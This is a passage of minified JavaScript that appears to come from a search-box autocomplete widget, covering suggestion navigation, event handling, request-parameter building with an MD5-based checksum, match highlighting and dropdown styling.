(kb-=Ja(Pa,wa,1));Jb.Fw&&wa.push(1);kb&&Ja(Pa,wa,2);Jb.Do&&wa.push(2);ra&&ra.CD(wa)}else wa=null;wa=ab.call(la,wa,zb);jb=0}J&&(Ea=N.AE(),c(N.tE()));wa?H():Z()}return wa}function c(J){D();if(ea!=J){var la=ea;ea=J;u(la)}}function d(){if(T())if(bb){var J=ea;ea==Ga.length-1?Ea=ea=null:null==ea?ea=0:++ea;Ea=ea;za(J,d)}else H()}function e(){if(T())if(bb){var J=ea;Ga&&0!=ea?null==ea?ea=Ga.length-1:--ea:Ea=ea=null;Ea=ea;za(J,e)}else H()}function f(J){J=J?4:3;if(ua()){var la=S();C.Mg(la)||n.search(J);Wa.qg(n.zb(),
la)}else n.search(J)}function h(J){return C.Td(J)}function k(J){Ea=ea=J;Wa.qg(n.zb(),Ga[J])}function l(){return bb}function m(){return La}function t(J){La&&!J&&Z();La=J}function r(){return Ga}function x(){return T()?Ga[0]:null}function w(){return ea}function S(){return null!=Ea?Ga[Ea]:null}function aa(){return Ea}function T(){return!(!Ga||!Ga.length)}function ua(){return null!=Ea}function M(){bb&&!Qa&&(Qa=window.setTimeout(Z,Jb.Lw))}function H(){bb||(I.Sk(An),I.show(),bb=!0,Wa.Pi())}function ca(){bb&&
(Qa&&(window.clearTimeout(Qa),Qa=null),I.ad(),bb=!1,Wa.Qi())}function Z(){ca();Ga=null;Tb=!1;null!=ea&&C.Hh(ea);Ea=ea=null;C.clear()}function ja(){ya.Rg();ca()}function U(){null!=ea&&C.Hh(ea);Ea=ea=null}function F(){D();Ra=window.setTimeout(U,0)}function X(){D()}function P(J){if(T())H();else{var la=n.zb();la&&(J=J||n.Nd(),la=qa.Hm(la,J),ya.qn(la))}}function da(){return C.ra()}function xa(){return C.Rd()}function Fa(){bb=!1}function ib(){C.Dc()}function Da(){return An}function Ja(J,la,ab){for(var wa=
0,Pa=0,kb;Pa<J.length;++Pa)(kb=J[Pa])&&kb.position==ab&&(la.push(kb),++wa);return wa}function za(J,la){null==ea||C.Xg(ea)?(u(J),null==ea?n.vq():(J=C.dj(Ga[ea]),n.Pk(J),Wa.Ri(J))):(C.Hh(J),la())}function u(J){D();null!=J&&C.Hh(J);null!=ea&&C.Mw(ea)}function D(){Ra&&(window.clearTimeout(Ra),Ra=null)}var C,ba,I,ya,n,p,K,qa,N,ra,Wa,Ga,ea,Ea,Tb,bb,La,Qa,Ra,jb,zb,Jb,Sa={ba:function(J){C=J.get(129,Sa);ba=J.get(145,Sa);I=J.get(115,Sa);ya=J.get(123,Sa);n=J.get(118,Sa);p=J.get(147,Sa);K=J.Ua(153,Sa);qa=J.get(553,
Sa);J.get(126,Sa);N=J.get(184,Sa);ra=J.get(157,Sa);Wa=J.K},za:function(){K.sort(ym)},H:function(J){Jb=J;Ea=ea=null;bb=Tb=!1;La=!0;zb="";jb=0},getType:function(){return 128},cb:function(){return{Yk:b,oA:c,Az:d,Dz:e,Mg:f,Td:h,ew:k,isVisible:l,isEnabled:m,vA:t,Wc:r,nj:x,uE:w,jf:S,Lv:aa,Zc:T,mf:ua,eB:M,show:H,ad:ca,clear:Z,xi:ja,lz:U,mz:F,AD:X,pg:P}},Md:function(){var J={Xf:a,ra:da,Rd:xa,Ng:Fa,Dc:ib,gf:Da};return[{Ka:wm,ba:wm,za:wm,H:wm,getType:function(){return 154},cb:function(){return J},Md:function(){return null},
Da:wm}]},Da:function(){Qa&&(window.clearTimeout(Qa),Qa=null);Ga=null;ca()}};return Sa}var An=mm++;var Cn=function(){this.Yo=Bn.test("x")};Ha(Cn,sn);Cn.prototype.Ka=function(a){this.Ld=a.Pd()};Cn.prototype.getType=function(){return 145};Cn.prototype.Cw=function(a){if(!this.Yo)return!0;for(var b=!1,c=!1,d=0,e;d<a.length;++d)if(e=a.charAt(d),!Dn.test(e)&&(Bn.test(e)?c=!0:b=!0,c&&b))return!0;return!1};Cn.prototype.lj=function(a){var b=this.Ld;this.Yo&&(Bn.test(a)?b="ltr":Dn.test(a)||(b="rtl"));return b};var Dn=RegExp("^[\x00- !-@[-`{-\u00bf\u00d7\u00f7\u02b9-\u02ff\u2000-\u2bff]*$"),Bn=RegExp("^[\x00- !-@[-`{-\u00bf\u00d7\u00f7\u02b9-\u02ff\u2000-\u2bff]*(?:\\d[\x00- !-@[-`{-\u00bf\u00d7\u00f7\u02b9-\u02ff\u2000-\u2bff]*$|[A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0800-\u1fff\u2c00-\ufb1c\ufdfe-\ufe6f\ufefd-\uffff])");var En=function(){this.uk=[];this.Mm={hs:1}};Ha(En,sn);g=En.prototype;g.getType=function(){return 117};g.Da=function(){this.sc=null};g.Ia=function(a,b,c,d,e){var f=this.Vn(a);f||(f={},this.uk.push({element:a,sw:f}));var h=f[b];h||(h=f[b]=[],f=this.ev(b,a.hs?window:bn(a),h),"string"==typeof b?a.addEventListener?a.addEventListener(b,f,!1):a["on"+b]=f:a[b]=f);h.push(this.dv(c,d||0,!!e));h.sort(Fn);c.uu=b};
g.vl=function(a,b){if(a=this.Vn(a))if(a=a[b.uu])for(var c=0,d;d=a[c++];)if(d.process==b){d.Xj=!0;break}};g.Cc=function(a,b,c,d){this.Ia(this.Mm,a,b,c,d)};g.ua=function(a,b){b=b||{};(a=this.Mm[a])&&a(b,b.Of)};g.yc=function(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent("on"+b,c)};g.Kr=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent("on"+b,c)};
g.Vp=function(){var a=window.location.href;if(/HTTPS?:\/\//i.test(a))window.postMessage("sbox.df",a);else{var b,c;a=(null==(b=window.location)?void 0:null==(c=b.ancestorOrigins)?void 0:c[0])||"";window.postMessage("sbox.df",/HTTPS?:\/\//i.test(a)?a:"*")}};g.defer=function(a){Gn?(this.sc||(this.sc=[],this.yc(window,"message",this.Av.bind(this))),this.sc.push(a),this.Vp()):window.setTimeout(a,0)};
g.Av=function(a){this.sc&&a&&a.source===window&&"sbox.df"===a.data&&this.sc.length&&(this.sc.shift()(),this.sc&&this.sc.length&&this.Vp())};g.ev=function(a,b,c){return $a(function(d,e){if(c.length&&(d=d||this.Ku(b),d.Of=e||a,this.Fy(d,c),d.Wg))return delete d.Wg,d.jx&&(d=b.event||d),Xm(d),d.returnValue=!1},this)};g.Ku=function(a){var b={};if(a=a.event)a.keyCode&&(b.keyCode=a.keyCode),b.jx=!0;return b};g.dv=function(a,b,c){return{kx:c,Xj:!1,priority:b,process:a}};
g.Vn=function(a){for(var b=0,c;b<this.uk.length;++b)if(c=this.uk[b],c.element==a)return c.sw;return null};g.Fy=function(a,b){for(var c,d,e=0,f;f=b[e++];)f.Xj?d=!0:c||(f.kx?this.yz(f,a):c=f.process(a));if(d)for(e=0;f=b[e];)f.Xj?b.splice(e,1):++e};g.yz=function(a,b){this.defer(function(){a.process(b)})};var Fn=function(a,b){return b.priority-a.priority},Gn=window.postMessage&&!(Am||Hm||Fm);var Hn=function(){this.Qf={};this.Eh=this.xk=0};Ha(Hn,sn);g=Hn.prototype;g.H=function(){this.reset()};g.getType=function(){return 494};g.Ds=function(a){this.Qf[a.va()]=!0};g.Tx=function(a){var b=a.Gg();a=b.va();a in this.Qf&&(b=b.Ig(),this.Eh+=om()-b,++this.xk,delete this.Qf[a])};g.Hu=function(){var a=0,b;for(b in this.Qf)a++;return a};g.reset=function(){this.Qf={};this.Eh=this.xk=0};var In=function(){};Ha(In,sn);g=In.prototype;g.H=function(){this.reset()};g.getType=function(){return 374};g.add=function(a){this.Cb[a]=!0;this.np=a};g.Xv=function(){var a=[],b;for(b in this.Cb)a.push(parseInt(b,10));return a};g.reset=function(){this.Cb={};this.np=null};var Jn=function(){this.Hq=-1};Ha(Jn,sn);g=Jn.prototype;g.ba=function(a){this.ug=a.get(191,this);this.ja=a.get(123,this);this.J=a.get(118,this);this.Cb=a.get(374,this);this.Yc=a.get(494,this);this.qd=a.get(126,this);this.M=a.get(128,this);this.Xr=a.Ua(311,this);$m(a.Ua(152,this))};g.za=function(a){this.ql=a.Px};g.H=function(a){this.C=a;this.reset()};g.getType=function(){return 120};
g.getParameters=function(a){var b=this.J.zb();a=this.Nv(a);var c=this.Pv(b,a);b={oq:b,gs_l:a+"."+c};this.C.wx&&(b.q=this.J.qa());return b};g.reset=function(){this.Iq=om();++this.Hq;this.J.yf();this.Cb.reset();this.ja.yf();for(var a=0,b;b=this.Xr[a++];)b.reset()};g.OA=function(a){this.ql=a};g.hv=function(){var a=this.qd.Od();return a?a.getParameters().Vc("e")||"":""};g.qv=function(){return this.Cb.Xv().join("j")};g.Mu=function(){var a="";this.qd.Aj()?a="o":this.M.mf()&&(a=this.M.Lv()+"");return a};
g.Nv=function(a){var b=[];b[27]=34;b[0]=Kn(this.C.Oe);b[28]=Kn(this.C.kh);b[1]=void 0==a?"":a+"";b[26]=this.qv();b[2]=this.Mu();b[3]=this.Pu();b[4]=this.uj(this.J.gj);b[5]=this.uj(this.J.kp);b[6]=this.Hq;b[7]=om()-this.Iq;b[18]=this.uj(this.J.Kx);b[8]=this.ja.qq;if(a=this.ja.Ru())b[25]=this.Qu(a),b[10]=a.hx;b[11]=this.ja.Tn();b[12]=this.ja.In;if(a=this.ja.Xu())b[9]=a.gz,b[22]=a.Vy,b[17]=a.pz;b[13]=this.ja.Np;b[14]=this.ja.Zj;b[15]=this.ja.sl;b[16]=this.ja.Wu();b[30]=this.Yc.Hu();b[31]=this.Yc.xk;
b[32]=this.Yc.Eh;b[19]=Kn(this.C.kl);b[20]=this.hv();a=0;for(var c;c=this.Xr[a++];){var d=c.oj();Ln[d]&&(b[d]=void 0==b[d]?Kn(c.Qc):"")}return b.join(".").replace(Mn,"")};var Kn=function(a){return a?a.replace(Nn,"-"):""};Jn.prototype.Pu=function(){var a="",b=this.M.Wc();if(b){for(var c,d=0,e=0,f;f=b[e++];){var h=f;f=h.getType()+"";h=h.Rv();h.length&&(f+="i"+h.join("i"));f!=c&&(1<d&&(a+="l"+d),a+=(c?"j":"")+f,d=0,c=f);++d}1<d&&(a+="l"+d)}return a};
Jn.prototype.Pv=function(a,b){return this.ug&&this.ql?(a+=b,b=this.ug.decode(this.ql),a=this.ug.Ov(a,b),a=a.slice(0,8),this.ug.encode(a)):""};Jn.prototype.uj=function(a){return Math.max(a-this.Iq,0)};Jn.prototype.Qu=function(a){return a.yx?"1"+(this.C.ju?"a":"")+(this.C.mu?"c":""):""};var Mn=/\.+$/,Nn=/\./g,Ln=nm([23]);var On=function(){};Ha(On,sn);g=On.prototype;g.Ka=function(a){this.ij=a.Sn()};g.ba=function(a){a.get(347,this);this.xb=a.get(130,this);this.O=a.get(117,this);this.ja=a.get(123,this);this.J=a.get(118,this);this.Uj=a.get(120,this);this.M=a.get(128,this);this.Lf=a.get(139,this);this.K=a.K;this.Dq=a.Ua(294,this)};g.H=function(a){this.C=a};g.getType=function(){return 121};
g.search=function(a,b){if(this.Dq){for(var c=!1,d=0,e;e=this.Dq[d++];)2==e.jo(a,b)&&(c=!0);if(c)return}if(a&&!fm.test(a)||this.C.Lc||this.xb&&this.xb.Lc())Ul.test(b)?this.ij&&!this.xg&&(this.xg=Um(this.ij,"btnI","1")):this.xg&&(this.ij.removeChild(this.xg),this.xg=null),this.K.search(a,b),this.gg(),this.O.ua(14,{query:a})};g.eh=function(a){this.K.eh(a);this.gg()};g.redirect=function(a){this.K.redirect(a);this.gg()};g.og=function(a){this.K.og(a);this.gg()};g.Fg=function(a){return this.K.Fg(a)};
g.gg=function(){this.ja.Rg();this.ja.hg();this.Uj.reset();this.M.clear();this.J.zb()!=this.J.qa()&&this.J.rm();this.Lf&&this.Lf.clear()};var Pn=function(a,b,c){function d(){return a}function e(){return F}function f(){return X}function h(){return b}function k(){return c||""}function l(P,da){x(P,da)}function m(P,da){x(P,da,!0)}function t(){M||(H=!0)}function r(){Z=!0}function x(P,da,xa){M||(S[P]=da,xa&&(aa[P]=da))}var w=(lm++).toString(36),S={},aa={},T,ua,M=!1,H=!1,ca=!1,Z=!1,ja=1,U={va:function(){return w},co:function(){var P=parseInt(w,36);return isNaN(P)?-1:P},Vb:d,xv:e,sj:f,Nd:h,kv:function(){return ja},getParameters:function(){return S},
qE:function(){return T},ro:k,Ig:function(){return ua},Lu:function(){return{Vb:d,xv:e,sj:f,Nd:h,ro:k,Tk:l,sh:m,Gn:t,Zs:r}},jA:function(P){ja=P},Tk:l,sh:m,Gn:t,Zs:r,qx:function(){return H},Qw:function(){ca=!0},fp:function(){return ca},SE:function(){return Z},zu:function(){M||(ua=om(),"cp"in aa||m("cp",b.Eg()),x("gs_id",w),T=rm(aa)+":"+a,M=!0)}};var F=a.toLowerCase();var X=um(F);return U};var Qn=function(){};Ha(Qn,sn);g=Qn.prototype;g.ba=function(a){this.Bk=a.Ua(156,this);this.qd=a.get(126,this)};g.za=function(){this.Bk.sort(Rn)};g.H=function(a){this.C=a;this.Wp=a.Cy};g.getType=function(){return 553};g.Hm=function(a,b,c){return this.Bv(a,b,c)};g.dr=function(a){this.Wp=a};g.Bv=function(a,b,c,d){a=Pn(a,b||pm(a.length),c||"");this.yu(a);a.sh("ds",this.C.Nm);a.sh("pq",this.Wp);d&&a.Gn();a.zu();return a};
g.yu=function(a){var b=1,c=a.Lu(),d=this.qd.Od();if(this.Bk)for(var e=0,f;f=this.Bk[e++];)f=f.jo(c,d),f>b&&(b=f);a.jA(b)};var Rn=function(a,b){return a.ob()-b.ob()};var Sn=function(){this.Eb=!1;this.ah=-1};Ha(Sn,sn);g=Sn.prototype;g.ba=function(a){this.Oc=a.get(133,this);this.xb=a.get(130,this);this.J=a.get(118,this);this.Uj=a.get(120,this);this.Yc=a.get(494,this);this.sq=a.get(124,this);this.tq=a.get(125,this);this.uq=a.get(230,this);this.Qz=a.get(127,this);this.K=a.K};g.H=function(a){this.nc=this.Qz.nc;this.C=a;this.Eb=!0;this.he={};this.Pj=0;this.sx=a.Cu;this.ux=a.Qg;this.Hj=-1;this.cd=this.C.lu&&!!this.Oc};g.getType=function(){return 123};
g.Da=function(){this.Eb=!1;this.Jl();this.hg();this.he=null;this.Rg()};g.qn=function(a,b){if(!(!this.Eb||this.ux||this.xb&&this.xb.KD())){var c=!0;this.EB(a);++this.qq;this.Yc.Ds(a);this.Zy();if(this.cd){var d=this.Oc.get(a);d&&((c=this.sx||a.qx())&&this.C.Pw&&a.Qw(),this.tq.process(d),d.tx()&&++this.In,this.hg())}c&&(this.dd=a,this.Aa&&!b||this.Yp())}};g.Aj=function(){return 10<=this.uf||3<=this.nc.Rn()?!0:!1};g.Rg=function(){this.Hj=this.ah};g.cp=function(){return this.ah<=this.Hj};
g.hg=function(){this.dd=null};g.Ru=function(){return{yx:this.cd,hx:this.cd?this.Oc.pE():0}};g.Tn=function(){return this.cd?this.Oc.Tn():0};g.Xu=function(){return{gz:this.wm,Vy:this.vm,pz:this.xm}};g.Wu=function(){for(var a=[],b=0,c,d=0;d<=Tn;++d)c=this.Jk[d],0==c?b++:(b=1==b?"0j":1<b?d+"-":"",a.push(b+c),b=0);return a.join("j")};g.hi=function(){this.cd&&this.Oc.UD()};
g.yf=function(){this.cd&&this.Oc.yf();this.sl=this.Zj=this.Np=this.xm=this.vm=this.wm=this.In=this.uf=this.qq=0;this.Jk=[];for(var a=0;a<=Tn;++a)this.Jk[a]=0};g.Su=function(a){return $a(function(b){this.Zp(b,a)},this)};g.Yp=function(){this.Jl();if(!(2<this.nc.Rn())&&this.dd){var a=[],b=this.dd.getParameters();if(b)for(var c in b)qm(c,b[c],a);this.K.Ji();a=this.nc.Oz(this.dd,a.join("&"),this.Su(this.dd),$a(this.Zp,this));this.dd.fp()||(++this.wm,a?this.As(this.dd):++this.vm);this.hg();this.zz()}};
g.zz=function(){for(var a=100,b=(this.uf-2)/2,c=1;c++<=b;)a*=2;a<this.Pj&&(a=this.Pj);this.Aa=window.setTimeout($a(this.Yp,this),a)};g.Jl=function(){null!=this.Aa&&(window.clearTimeout(this.Aa),this.Aa=null)};g.As=function(a){this.he[a.va()]=a;++this.uf};g.kq=function(a){this.nc.fu(a);delete this.he[a];this.uf&&--this.uf};g.Zy=function(){var a=om(),b;for(b in this.he){var c=this.he[b].Ig();2500<a-c&&this.kq(b)}};
g.Zp=function(a,b){if(this.Eb){if(!b&&(b=this.he[this.sq.wy(a)],!b))return;if(!b.fp()){a=this.sq.xy(a,b);if(this.uq){var c=this.J.qa();a=this.uq.Ja(a,c)}this.cd&&this.Oc.put(a);this.Bx(b)||(++this.xm,this.tq.process(a)||++this.Np,this.HB(b,a));this.FB(a)}}};g.HB=function(a,b){this.Pj=b.getParameters().Dv("d");a&&(this.kq(a.va()),a=a.Ig(),a=om()-a,this.sl+=a,this.Zj=Math.max(a,this.Zj),this.GB(a))};g.GB=function(a){++this.Jk[a>Un?Tn:Vn[Math.floor(a/100)]]};
g.FB=function(a){a&&(a=a.getParameters().Vc("q"))&&this.Uj.OA(a)};g.EB=function(a){a=a.co();a>this.ah&&(this.ah=a)};g.Bx=function(a){return a.co()<=this.Hj};var Vn=[0,1,2,3,4,5,5,6,6,6,7,7,7,7,7,8,8,8,8,8],Tn=Vn[Vn.length-1]+1,Un=100*Vn.length-1;function Wn(a){return{Pn:function(){return a.Pn()},Vb:function(){return a.Vb()},Wc:function(){return a.Wc()}}};var Xn=function(a,b,c,d,e,f){function h(){return!!b&&!!b[0]}var k,l=!0,m,t={Gg:function(){return a},Vb:function(){return a.Vb()},nj:function(){return h()?b[0]:null},Wc:function(){return b},Zc:h,getParameters:function(){return c},tx:function(){return d},TE:function(){return e},UE:function(){return f},getType:function(){return l},ov:function(){m||(m=Wn(t));return m},Pn:function(){return k}};b?b.length&&33==b[0].getType()&&(e=l=!1):b=[];c?k=c.Ev("t"):c=Yl;return t};var Yn=function(){this.hk={}};Ha(Yn,sn);g=Yn.prototype;g.ba=function(a){this.Ws=a.get(150,this);if(a=a.Ua(158,this))for(var b,c=0;b=a[c++];)this.hk[b.xE()]=b};g.H=function(a){this.mB=a.ll;this.vw=a.Ao};g.getType=function(){return 124};g.wy=function(a){return(a[2]||{}).j};g.xy=function(a,b){var c=a[0],d=a[1],e={};if(a=a[2])for(var f in a){var h=a[f];f in this.hk&&(h=this.hk[f].parse(h));e[f]=h}return Xn(b,this.yy(c,d),Xl(e),!1,!0,!1)};
g.yy=function(a,b){for(var c=!1,d=!1,e=!1,f,h=0;f=b[h++];)if(33==this.qo(f)?d=!0:c=!0,d&&c){e=!0;break}c=0;d=[];for(h=0;f=b[h++];){var k=this.qo(f);if(this.mB[k]&&(!e||33!=k)){var l=this.Uv(f,a);d.push(Zl(l,this.Om(l),c++,k,this.Sv(f),this.Hv(f)))}}return d};g.qo=function(a){return a[1]||0};g.Sv=function(a){return a[2]||[]};g.Uv=function(a,b){a=a[0];this.vw&&(a=this.Ws.bold(b.toLowerCase(),this.Om(a)));return a};g.Hv=function(a){return(a=a[3])?Xl(a):Yl};g.Om=function(a){return tm(a).replace(gm,"")};var Zn=function(){};Ha(Zn,sn);Zn.prototype.ba=function(a){this.O=a.get(117,this);this.J=a.get(118,this);this.Yc=a.get(494,this);this.Ek=a.Ua(122,this);this.qd=a.get(126,this);this.M=a.get(128,this);this.K=a.K;this.Ek.sort($n)};Zn.prototype.getType=function(){return 125};Zn.prototype.process=function(a){var b=this.Gx(a);if(b){if(this.Ek)for(var c=0,d;d=this.Ek[c++];)a=d.gE(a);this.qd.eA(a);this.Jy(a)}this.K.Oi(a,b);return b};
Zn.prototype.Gx=function(a){var b=this.J.qa(),c=this.qd.Od();b=b.toLowerCase();var d=a.Vb().toLowerCase();b==d?c=!0:(b=um(b),a=(d=a.Gg())?d.sj():um(a.Vb().toLowerCase()),c=c?c.Gg().sj():"",c=0==b.indexOf(a)?0==b.indexOf(c)?a.length>=c.length:!0:!1);return c};var $n=function(a,b){return a.ob()-b.ob()};Zn.prototype.Jy=function(a){var b=a.Gg().Vb(),c=a.Wc();if(this.M.isEnabled())if(c.length){var d=0==a.getType();this.M.Yk(b,c,d)&&this.Yc.Tx(a)}else this.M.clear();this.O.ua(3,{input:b,lB:c})};var ao=function(){};Ha(ao,sn);g=ao.prototype;g.ba=function(a){this.ja=a.get(123,this)};g.H=function(){this.ht()};g.getType=function(){return 126};g.Aj=function(){return this.ja.Aj()};g.eA=function(a){this.Wm=a};g.Od=function(){return this.Wm};g.ht=function(){this.Wm=null};var bo=function(){this.ym={}};Ha(bo,sn);bo.prototype.ba=function(a){a=a.Ua(149,this);for(var b=0,c;c=a[b++];)this.ym[c.Qn()]=c};
bo.prototype.H=function(a){var b,c,d=(null==(b=document.location.href)?0:b.startsWith("http"))?"https:"===document.location.protocol:null==(c=document.location.ancestorOrigins)?void 0:c[0].startsWith("https:");b=[];qm("client",a.Oe,b);qm("hl",a.Oj,b);qm("gl",a.hB,b);qm("sugexp",a.kl,b);qm("gs_rn",34,b);qm("gs_ri",a.kh,b);a.Xl&&qm("authuser",a.Xl,b);this.tt={protocol:"http"+(d?"s":"")+"://",host:a.iz||"clients1."+a.xt,Ak:a.Ak||"/complete/search",gB:b.length?b.join("&"):""};this.nc&&this.nc.Qn()==a.oi||
(this.nc=this.ym[a.oi])};bo.prototype.getType=function(){return 127};var co=function(){};Ha(co,sn);co.prototype.getType=function(){return 191};co.prototype.encode=function(a){"string"==typeof a&&(a=eo(a));var b="";if(a){for(var c=a.length,d=0,e=0,f=0;c--;)for(e<<=8,e|=a[f++],d+=8;6<=d;)b+="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_".charAt(e>>d-6&63),d-=6;d&&(b+="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_".charAt(e<<8>>d+8-6&63))}return b};
co.prototype.decode=function(a){var b=[];if(a)for(var c=0,d=0,e=0;e<a.length;++e){var f=a.charCodeAt(e);if(32>f||127<f||!fo[f-32])return[];c<<=6;c|=fo[f-32]-1;d+=6;8<=d&&(b.push(c>>d-8&255),d-=8)}return b};
co.prototype.Ov=function(a,b){var c={};c.oa=Array(4);c.buffer=Array(4);c.RB=Array(4);c.padding=Array(64);c.padding[0]=128;for(var d=1;64>d;++d)c.padding[d]=0;go(c);d=Array(64);64<b.length&&(go(c),ho(c,b),b=io(c));for(var e=0;e<b.length;++e)d[e]=b[e]^92;for(e=b.length;64>e;++e)d[e]=92;go(c);for(e=0;64>e;++e)c.buffer[e]=d[e]^106;jo(c,c.buffer);c.total=64;ho(c,eo(a));a=io(c);go(c);jo(c,d);c.total=64;ho(c,a);return io(c)};
var eo=function(a){for(var b=[],c=0,d=0;d<a.length;++d){var e=a.charCodeAt(d);128>e?b[c++]=e:(2048>e?b[c++]=e>>6|192:(b[c++]=e>>12|224,b[c++]=e>>6&63|128),b[c++]=e&63|128)}return b},go=function(a){a.oa[0]=1732584193;a.oa[1]=4023233417;a.oa[2]=2562383102;a.oa[3]=271733878;a.bg=a.total=0},jo=function(a,b){for(var c=a.RB,d=0;64>d;d+=4)c[d/4]=b[d]|b[d+1]<<8|b[d+2]<<16|b[d+3]<<24;var e=a.oa[0];b=a.oa[1];d=a.oa[2];for(var f=a.oa[3],h,k,l,m=0;64>m;++m)16>m?(h=f^b&(d^f),k=m):32>m?(h=d^f&(b^d),k=5*m+1&15):
48>m?(h=b^d^f,k=3*m+5&15):(h=d^(b|~f),k=7*m&15),l=f,f=d,d=b,e=e+h+ko[m]+c[k]&4294967295,h=lo[m],b=b+((e<<h|e>>>32-h)&4294967295)&4294967295,e=l;a.oa[0]=a.oa[0]+e&4294967295;a.oa[1]=a.oa[1]+b&4294967295;a.oa[2]=a.oa[2]+d&4294967295;a.oa[3]=a.oa[3]+f&4294967295},ho=function(a,b,c){c||(c=b.length);a.total+=c;for(var d=0;d<c;++d)a.buffer[a.bg++]=b[d],64==a.bg&&(jo(a,a.buffer),a.bg=0)},io=function(a){var b=Array(16),c=8*a.total,d=a.bg;ho(a,a.padding,56>d?56-d:64-(d-56));for(var e=56;64>e;++e)a.buffer[e]=
c&255,c>>>=8;jo(a,a.buffer);for(e=d=0;4>e;++e)for(c=0;32>c;c+=8)b[d++]=a.oa[e]>>c&255;return b},fo=[0,0,0,0,0,0,0,0,0,0,0,0,0,63,0,0,53,54,55,56,57,58,59,60,61,62,0,0,0,0,0,0,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,0,0,0,0,64,0,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,0,0,0,0,0],lo=[7,12,17,22,7,12,17,22,7,12,17,22,7,12,17,22,5,9,14,20,5,9,14,20,5,9,14,20,5,9,14,20,4,11,16,23,4,11,16,23,4,11,16,23,4,11,16,23,6,10,15,21,6,10,15,21,
6,10,15,21,6,10,15,21],ko=[3614090360,3905402710,606105819,3250441966,4118548399,1200080426,2821735955,4249261313,1770035416,2336552879,4294925233,2304563134,1804603682,4254626195,2792965006,1236535329,4129170786,3225465664,643717713,3921069994,3593408605,38016083,3634488961,3889429448,568446438,3275163606,4107603335,1163531501,2850285829,4243563512,1735328473,2368359562,4294588738,2272392833,1839030562,4259657740,2763975236,1272893353,4139469664,3200236656,681279174,3936430074,3572445317,76029189,
3654602809,3873151461,530742520,3299628645,4096336452,1126891415,2878612391,4237533241,1700485571,2399980690,4293915773,2240044497,1873313359,4264355552,2734768916,1309151649,4149444226,3174756917,718787259,3951481745];var mo=function(){};Ha(mo,sn);mo.prototype.getType=function(){return 150};
mo.prototype.bold=function(a,b){b=sm(b.replace(Vl,""));a=sm(um(a,!0));if(vm(b,a))return a+"<b>"+b.substr(a.length)+"</b>";for(var c="",d=[],e=b.length-1,f=0,h=-1,k;k=b.charAt(f);++f)" "==k||"\t"==k?c.length&&(d.push({t:c,zf:h,e:f+1}),c="",h=-1):(c+=k,-1==h?h=f:f==e&&d.push({t:c,zf:h,e:f+1}));a=this.yv(a,d);if(!a.length)return"<b>"+b+"</b>";c="";for(f=e=0;h=a[f];++f)(k=d[h.zf].zf)&&(c+="<b>"+b.substring(e,k-1)+"</b> "),e=d[h.e].e,c+=b.substring(k,e);e<b.length&&(c+="<b>"+b.substring(e)+"</b> ");return c};
mo.prototype.yv=function(a,b){var c=a.split(/\s+/);a={};for(var d=0,e;e=c[d++];)a[e]=1;c=-1;var f=[],h=b.length-1;for(d=0;e=b[d];++d)a[e.t]?(e=-1==c,d==h?f.push({zf:e?d:c,e:d}):e&&(c=d)):-1<c&&(f.push({zf:c,e:d-1}),c=-1);return f};var no=function(){};Ha(no,sn);var oo=function(a){return a.split(",").map(function(b){return String.fromCharCode(12288+parseInt(b,16))+b.substring(2)}).join("")};no.prototype.getType=function(){return 146};oo("02,0C,0D,01,FB,F2,A1,A3,A5,A7,A9,E3,E5,E7,C3,FC,A2,A4,A6,A8,AA,AB,AD,AF,B1,B3,B5,B7,B9,BB,BD,BF,C1,C4,C6,C8,CA,CB,CC,CD,CE,CF,D2,D5,D8,DB,DE,DF,E0,E1,E2,E4,E6,E8,E9,EA,EB,EC,ED,EF,F3,9B,9C");oo("F4__,AC,AE,B0,B2,B4,B6,B8,BA,BC,BE,C0,C2,C5,C7,C9_____,D0,D3,D6,D9,DC");oo("D1,D4,D7,DA,DD");oo("F4____,AC_,AE_,B0_,B2_,B4_,B6_,B8_,BA_,BC_,BE_,C0_,C2__,C5_,C7_,C9______,D0__,D3__,D6__,D9__,DC");
oo("D1__,D4__,D7__,DA__,DD");oo("A6,AB,AD,AF,B1,B3,B5,B7,B9,BB,BD,BF,C1,C4,C6,C8,CF,D2,D5,D8,DB");oo("CF,D2,D5,D8,DB");var po=function(){this.ap=!0};Ha(po,sn);g=po.prototype;g.Ka=function(a,b){this.Ld=a.Pd();b.addRule(".gssb_c","border:0;position:absolute;z-index:989");b.addRule(".gssb_e","border:1px solid #ccc;border-top-color:#d9d9d9;"+b.prefix("box-shadow:0 2px 4px rgba(0,0,0,0.2);")+"cursor:default");b.addRule(".gssb_f","visibility:hidden;white-space:nowrap");b.addRule(".gssb_k","border:0;display:block;position:absolute;top:0;z-index:988");b.addRule(".gsdd_a","border:none!important")};
g.ba=function(a){this.wt=a.get(115,this);this.J=a.get(118,this);this.O=a.get(117,this);this.Eq=a.nh.va()};g.za=function(a){this.C=a;this.Lt();(a.We||document.body).appendChild(this.Ba);this.O.Cc(8,$a(this.Dc,this))};g.H=function(a){this.C=a;this.Ba.style.position=a.Xe};g.getType=function(){return 116};g.Sk=function(a){a!=this.tf&&(this.tf=a,a=a.ra(),this.gk?a!=this.gk&&this.hb.replaceChild(a,this.gk):this.hb.appendChild(a),this.gk=a)};
g.Ub=function(){this.gh||(this.gh=this.hb?Math.max(this.hb.offsetHeight,0):0);return this.gh};g.show=function(a){this.Hy(a);this.Fc(this.zi,!0);this.Fc(this.lc,!0);this.O.ua(16);this.Dc()};g.ad=function(){this.gh=0;this.Fc(this.zi,!1);this.Fc(this.lc,!1);this.xe(this.Ld);this.O.ua(11)};g.Dc=function(){this.gh=0;this.nq();this.fz();this.tf&&this.tf.Dc()};g.uh=function(a){this.Jj?this.Qo!=a&&this.Jj.replaceChild(a,this.Qo):(this.Gt(),this.Jj.appendChild(a));this.Qo=a};
g.Gt=function(){var a=this.Ba.insertRow(-1);a.style.height="0";a.insertCell(-1);this.Jj=a.insertCell(-1);this.wt.isVisible()||(this.Fc(this.hb,!1),this.Fc(this.Ba,!0),this.Dc());this.zi=this.hb};
